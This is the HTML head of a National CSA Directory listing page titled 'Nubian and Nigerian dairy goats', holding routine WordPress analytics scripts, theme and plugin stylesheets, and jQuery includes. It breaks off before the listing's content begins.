

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nationalcsadirectory.com/nubian-and-nigerian-dairy-goats/
body_size: 30436
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
	<head>		
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.nationalcsadirectory.com/national_csa_directory/xmlrpc.php">
		<meta property="og:image" content="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2021/08/27F62E2B-00CC-4581-BE50-9B89B3EF7388.jpeg"/>
				
	<title>Nubian and Nigerian dairy goats &#8211; National CSA Directory</title>
<link href="https://fonts.googleapis.com/css?family=Cuprum:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_US', theChampCloseIconPath = 'https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://www.nationalcsadirectory.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampFBKey = '', theChampFBLang = 'en_US', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
						<script type="text/javascript">var theChampFBCommentUrl = 'https://www.nationalcsadirectory.com/nubian-and-nigerian-dairy-goats/'; var theChampFBCommentColor = ''; var theChampFBCommentNumPosts = ''; var theChampFBCommentWidth = '100%'; var theChampFBCommentOrderby = ''; var theChampCommentingTabs = "wordpress,facebook,disqus", theChampGpCommentsUrl = 'https://www.nationalcsadirectory.com/nubian-and-nigerian-dairy-goats/', theChampDisqusShortname = '', theChampScEnabledTabs = 'wordpress,fb', theChampScLabel = 'Leave a reply', theChampScTabLabels = {"wordpress":"Default Comments (0)","fb":"Facebook Comments","disqus":"Disqus Comments"}, theChampGpCommentsWidth = 0, theChampCommentingId = 'respond'</script>
					<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	</style>
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="National CSA Directory &raquo; Feed" href="https://www.nationalcsadirectory.com/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.8.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-H5XSVMPM5M"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.8.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.nationalcsadirectory.com\/nubian-and-nigerian-dairy-goats\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-H5XSVMPM5M',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-H5XSVMPM5M', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<link rel='stylesheet' id='layerslider-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=8.1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-latest-css-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-login-lite/css/font-awesome/all.min.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='apsl-frontend-css-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-login-lite/css/frontend.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='apss-font-awesome-four-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-share/css/font-awesome.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-frontend-css-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-share/css/frontend.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/select2.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/jquery-ui.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='animate.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/animate.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-dropdownhover.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/bootstrap-dropdownhover.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='classiera-components-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/classiera-components.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='classiera-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/classiera.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/fontawesome.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/material-design-iconic-font.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/owl.carousel.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/owl.theme.default.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='classiera-map-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/classiera-map.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-slider-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/bootstrap-slider.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/css/front.css?ver=7.14.5' type='text/css' media='all' />
<link rel='stylesheet' id='gca-column-styles-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/genesis-columns-advanced/css/gca-column-styles.css?ver=6.8.3' type='text/css' media='all' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway,sans-serif:700,400%7Cubuntu:700%7CLato&#038;display=swap&#038;ver=1675627309" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway,sans-serif:700,400%7Cubuntu:700%7CLato&#038;display=swap&#038;ver=1675627309" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway,sans-serif:700,400%7Cubuntu:700%7CLato&#038;display=swap&#038;ver=1675627309" /></noscript><script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.8.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.nationalcsadirectory.com","hash_tracking":"false","v4_id":"G-H5XSVMPM5M"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-login-lite/js/frontend.js?ver=3.4.8" id="apsl-frontend-js-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script type="text/javascript" id="responsive-lightbox-sanitizer-js-before">
/* <![CDATA[ */
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.1" id="responsive-lightbox-sanitizer-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.5.0" id="responsive-lightbox-tosrus-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
